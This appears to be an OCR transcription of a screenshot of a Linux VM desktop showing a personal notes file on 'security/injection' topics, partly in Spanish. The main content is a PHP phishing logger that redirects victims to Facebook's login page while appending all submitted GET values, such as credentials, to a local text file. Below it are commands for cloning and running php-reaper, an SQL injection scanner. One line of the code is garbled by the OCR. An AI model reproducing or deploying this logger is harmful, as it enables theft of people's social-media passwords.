 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu 64-bit
Text Editor 6:34 PM
seguridad/inyecc
codigos.txt (AV /media/adrian/AV) - gedit
Open Save
<?php
header("Location: http://www.Facebook.com/login.php ");
$handle = fopen("yaeresmio.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
frité($ande, "\r\n");
fclose($handle);
exit
?>
..........................................
git escannear sql inyecccion
git clone https://github.com/emanuil/php-reaper.git
php php-reaper -d directory_with_php_files
php php-reaper -f single_file.php
Plain Text Tab Width: 8 Ln 67, Col 1 INS
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Buscar en la web y en Windows
20:34
05/04/2020